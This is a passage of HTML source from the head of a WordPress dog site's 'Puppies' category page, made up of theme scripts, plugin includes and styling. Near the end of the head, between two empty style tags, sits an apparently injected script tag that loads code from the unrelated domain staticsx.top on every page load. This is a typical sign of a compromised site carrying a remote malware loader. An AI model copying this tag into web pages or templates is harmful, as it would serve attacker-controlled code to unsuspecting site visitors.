<script type="b55771c4e3a92d01b8b3fc75-text/javascript" src='https://guauuu.com/wp-content/plugins/accesspress-anonymous-post-pro/js/tag-it-custom.js?ver=3.1.5' id='ap-tagit-custom-js-js'></script>
<script type="b55771c4e3a92d01b8b3fc75-text/javascript" src='https://guauuu.com/wp-content/plugins/accesspress-anonymous-post-pro/js/fileuploader.js?ver=77d5c3272e1a47680bf19ac9816709f5' id='ap-fileuploader-js'></script>
<script type="b55771c4e3a92d01b8b3fc75-text/javascript" src='https://guauuu.com/wp-content/plugins/accesspress-anonymous-post-pro/lightbox/js/lightbox.js?ver=3.1.5' id='ap-lightbox-js-js'></script>
<script type="b55771c4e3a92d01b8b3fc75-text/javascript" src='https://guauuu.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type="b55771c4e3a92d01b8b3fc75-text/javascript" src='https://guauuu.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script type="b55771c4e3a92d01b8b3fc75-text/javascript" id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type="b55771c4e3a92d01b8b3fc75-text/javascript" id='ap-frontend-js-js-extra'>
/* <![CDATA[ */
var ap_fileuploader = {"upload_url":"https:\/\/guauuu.com\/wp-admin\/admin-ajax.php","nonce":"2e000687da"};
var ap_form_required_message = "This field is required";
var ap_captcha_error_message = "Sum is not correct.";
/* ]]> */
</script>
<script type="b55771c4e3a92d01b8b3fc75-text/javascript" src='https://guauuu.com/wp-content/plugins/accesspress-anonymous-post-pro/js/frontend.js?ver=3.1.5' id='ap-frontend-js-js'></script>
<script type="b55771c4e3a92d01b8b3fc75-text/javascript" src='https://guauuu.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type="b55771c4e3a92d01b8b3fc75-text/javascript" src='https://guauuu.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.2' id='jquery-ui-resizable-js'></script>
<script type="b55771c4e3a92d01b8b3fc75-text/javascript" src='https://guauuu.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2' id='jquery-ui-draggable-js'></script>
<script type="b55771c4e3a92d01b8b3fc75-text/javascript" src='https://guauuu.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2' id='jquery-ui-controlgroup-js'></script>
<script type="b55771c4e3a92d01b8b3fc75-text/javascript" src='https://guauuu.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2' id='jquery-ui-checkboxradio-js'></script>
<script type="b55771c4e3a92d01b8b3fc75-text/javascript" src='https://guauuu.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2' id='jquery-ui-button-js'></script>
<script type="b55771c4e3a92d01b8b3fc75-text/javascript" src='https://guauuu.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.2' id='jquery-ui-dialog-js'></script>
<script type="b55771c4e3a92d01b8b3fc75-text/javascript" src='https://guauuu.com/wp-content/plugins/obituary-assistant-by-funeral-home-website-solutions/public/js/jquery.validate.js?ver=7.5.07' id='jquery-validate-js'></script>
<script type="b55771c4e3a92d01b8b3fc75-text/javascript" id='fhw-solutions-obituaries-js-extra'>
/* <![CDATA[ */
var oaInfo = {"ajax_url":"https:\/\/guauuu.com\/wp-admin\/admin-ajax.php","partials":"https:\/\/guauuu.com\/wp-content\/plugins\/obituary-assistant-by-funeral-home-website-solutions\/public\/partials","public":"https:\/\/guauuu.com\/wp-content\/plugins\/obituary-assistant-by-funeral-home-website-solutions\/public","captcha":"https:\/\/guauuu.com\/wp-content\/plugins\/obituary-assistant-by-funeral-home-website-solutions\/public\/captcha\/src","flower_base_url":"","version":"7.5.07"};
/* ]]> */
</script>
<script type="b55771c4e3a92d01b8b3fc75-text/javascript" src='https://guauuu.com/wp-content/plugins/obituary-assistant-by-funeral-home-website-solutions/public/js/fhw-solutions-obituaries-main.js?ver=250508-80504-7.5.07' id='fhw-solutions-obituaries-js'></script>
<script type="b55771c4e3a92d01b8b3fc75-text/javascript" src='https://guauuu.com/wp-content/plugins/obituary-assistant-by-funeral-home-website-solutions/public/js/fhw-solutions-obituaries-condolences.min.js?ver=7.5.07' id='obituaries-condolences-js'></script>
<script type="b55771c4e3a92d01b8b3fc75-text/javascript" src='https://guauuu.com/wp-content/plugins/obituary-assistant-by-funeral-home-website-solutions/public/js/jquery.history.js?ver=7.5.07' id='jquery-history-js'></script>
<script type="b55771c4e3a92d01b8b3fc75-text/javascript" src='https://guauuu.com/wp-content/plugins/obituary-assistant-by-funeral-home-website-solutions/public/js/jquery.cookie.js?ver=7.5.07' id='jquery-fhw-cookie-js'></script>
<script type="b55771c4e3a92d01b8b3fc75-text/javascript" src='https://guauuu.com/wp-content/plugins/obituary-assistant-by-funeral-home-website-solutions/public/js/fhws-bootstrap-5.js?ver=250508-80504' id='bootstrap-modal-js'></script>
<link rel="https://api.w.org/" href="https://guauuu.com/wp-json/" /><link rel="alternate" type="application/json" href="https://guauuu.com/wp-json/wp/v2/categories/23" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://guauuu.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://guauuu.com/wp-includes/wlwmanifest.xml" />

		<script type="b55771c4e3a92d01b8b3fc75-text/javascript" async defer data-pin-color="red" data-pin-hover="true" src="https://guauuu.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="b55771c4e3a92d01b8b3fc75-text/javascript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/guauuu.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.3";
var td_get_template_directory_uri="https:\/\/guauuu.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#fb0606";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="06a3a9913a";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before {
        background-color: #fb0606;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #fb0606;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #fb0606 !important;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td-stack-classic-blog .td-post-text-content .more-link-wrap:hover a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a {
        color: #fb0606;
    }

    .td-stack-classic-blog .td-post-text-content .more-link-wrap:hover a {
        outline-color: #fb0606;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #fb0606 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user {
        border-color: #fb0606;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #fb0606 !important;
    }


    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #f8c900 !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #f8c900;
    }

    
    .td-sub-footer-container {
        background-color: #f8c900;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:Lato;
	
    }
    
    .top-header-menu ul li a {
    	font-family:Lato;
	
    }
	
    .sf-menu > .td-menu-item > a {
        font-family:Lato;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Lato;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Lato;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Lato;
	
    }

    
	.td_module_wrap .entry-title,
	.td-theme-slider .td-module-title,
	.page .td-post-template-6 .td-post-header h1 {
		font-family:Lato;
	
	}

	
    .td_block_trending_now .entry-title {
    	font-family:Lato;
	
    }
    
    .td_module_1 .td-module-title {
    	font-family:Lato;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:Lato;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:Lato;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:Lato;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:Lato;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Lato;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:Lato;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:Lato;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:Lato;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:Lato;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:Lato;
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:Lato;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:Lato;
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:Lato;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:Lato;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-family:Lato;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:Lato;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-family:Lato;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-family:Lato;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-family:Lato;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-family:Lato;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-family:Lato;
	
    }
    
    .page .td-post-template-6 .td-post-header h1 {
        font-family:Lato;
	
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2 {
        font-family:Lato;
	font-size:12px;
	line-height:17px;
	
    }
    
    .td-module-meta-info .td-post-author-name a,
    .td_module_wrap .td-post-author-name a {
        font-family:Lato;
	font-style:normal;
	
    }
    
    .td-module-meta-info .td-post-date .entry-date,
    .td_module_wrap .td-post-date .entry-date {
        font-family:Lato;
	font-style:normal;
	
    }
    
    .td-module-meta-info .td-module-comments a,
    .td_module_wrap .td-module-comments a {
        font-family:Lato;
	font-style:normal;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Lato;
	
    }
    
    .td-pulldown-filter-display-option,
    a.td-pulldown-filter-link,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link {
        font-family:Lato;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-family:Lato;
	
    }


    
    .td-big-grid-post .entry-title {
        font-family:"Roboto Slab";
	
    }
    
	.post header .entry-title {
		font-family:Lato;
	
	}

	
    .td-post-template-default header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-1 header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-2 header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-3 header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-4 header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-5 header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-6 header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-7 header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-8 header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }




    
    .td-post-content p,
    .td-post-content {
        font-family:Lato;
	font-size:16px;
	line-height:26px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Lato;
	font-size:15px;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Lato;
	font-size:15px;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:Lato;
	font-size:15px;
	
    }
    
    .td-post-content li {
        font-family:Lato;
	font-size:15px;
	
    }
    
    .td-post-content h1 {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-content h2 {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-content h3 {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-content h4 {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-content h5 {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-content h6 {
        font-family:Lato;
	font-weight:bold;
	
    }





    
    .post .td-category a {
        font-family:Lato;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Lato;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Lato;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Lato;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Lato;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Lato;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Lato;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Lato;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:Lato;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:Lato;
	
    }
    
    .td_block_related_posts .entry-title {
        font-family:Lato;
	
    }
    
    .post .td-post-share-title,
    .td-comments-title-wrap h4,
    .comment-reply-title {
        font-family:Lato;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd {
		font-family:Lato;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Lato;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title {
        font-family:Lato;
	
    }








	
    .td-page-header h1,
    .woocommerce-page .page-title {
    	font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Lato;
	font-size:16px;
	line-height:26px;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Lato;
	font-weight:bold;
	
    }



    
	.footer-text-wrap {
		font-family:Lato;
	
	}
	
	.td-sub-footer-copy {
		font-family:Lato;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Lato;
	
	}



    
    .category .td-category a {
    	font-family:Lato;
	
    }
    
    .td-trending-now-title {
    	font-family:Lato;
	
    }
    
    .page-nav a,
    .page-nav span,
    .page-nav i {
    	font-family:Lato;
	
    }


    
    .td-page-content .dropcap,
    .td-post-content .dropcap,
    .comment-content .dropcap {
    	font-family:Lato;
	
    }
    
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:Lato;
	
    }

    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-family:Lato;
	
    }

    
	input[type="submit"],
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:Lato;
	
	}

    
	.woocommerce .product a h3,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:Lato;
	
	}


    
	.woocommerce .product .summary .product_title {
		font-family:Lato;
	
	}


    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Lato;
	
	}


	
    body, p {
    	font-family:Lato;
	font-size:16px;
	
    }



    
    body .td-block-color-style-2 .td-module-comments a {
        color: #f8c900;
    }
     
    body .td-block-color-style-2 .td-icon-font,
    body .td-block-color-style-2 .td_ajax_load_more {
    	border-color: #d6d6d6;
        color: #d6d6d6;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://guauuu.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://guauuu.com/category/puppies/",
                    "name": "Puppies"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://guauuu.com/wp-content/uploads/2023/05/cropped-dog-12-b-32x32.png" sizes="32x32" />
<link rel="icon" href="https://guauuu.com/wp-content/uploads/2023/05/cropped-dog-12-b-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://guauuu.com/wp-content/uploads/2023/05/cropped-dog-12-b-180x180.png" />
<meta name="msapplication-TileImage" content="https://guauuu.com/wp-content/uploads/2023/05/cropped-dog-12-b-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js type="b55771c4e3a92d01b8b3fc75-text/javascript"></script><style></style></head>

<body class="archive category category-puppies category-23 global-block-template-1 td-newsmag-video td_category_template_1 td_category_top_posts_style_2 wpb-js-composer js-comp-ver-6.2.0 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
